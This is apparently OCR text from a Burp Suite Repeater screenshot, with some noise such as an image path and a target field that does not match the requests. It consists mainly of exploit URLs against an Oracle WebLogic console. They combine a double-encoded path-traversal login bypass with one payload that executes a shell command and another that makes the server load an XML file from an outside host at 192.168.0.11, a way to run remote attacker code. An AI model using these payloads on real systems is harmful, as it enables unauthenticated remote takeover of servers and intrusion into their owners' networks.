 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options ExifTool YSOSERIAL
1 × 3 × 5 × 6 × ...
Send Cancel < ▾ > ▾ Target: https://aus5.mozilla.org ?
Request
Raw Headers Hex
http://your-ip:7001/console/css/%252e%252e%252fconsole.portal
http://your-ip:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&
_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.lan
g.Runtime.getRuntime().exec('touch%20/tmp/success1');")
http://your-ip:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&
_pageLabel=&handle=com.bea.core.repackaged.springframework.context.suppor
t.FileSystemXmlApplicationContext("http://192.168.0.11:8000/poc.xml")
Response
Raw